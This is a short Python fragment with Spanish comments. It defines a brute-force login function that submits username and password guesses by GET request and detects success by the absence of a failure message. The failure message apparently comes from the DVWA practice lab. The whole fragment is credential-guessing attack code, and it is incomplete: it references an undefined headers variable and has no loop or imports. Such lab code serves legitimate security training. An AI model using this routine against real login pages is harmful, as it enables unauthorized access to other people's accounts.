 # Función para realizar el ataque de fuerza bruta
def brute_force_login(url, user, password):
    # Construir la URL con los parámetros del GET
    params = {
        'username': user,
        'password': password,
        'Login': 'Login'
    }
    # Enviar la solicitud GET con los parámetros en la URL
    response = requests.get(url, params=params, headers=headers)
    # Verificar si el mensaje de éxito está en la respuesta
    if response.status_code == 200 and 'Username and/or password incorrect.' not in response.text:
        return True  # Credenciales válidas
    else:
        return False  # Credenciales inválidas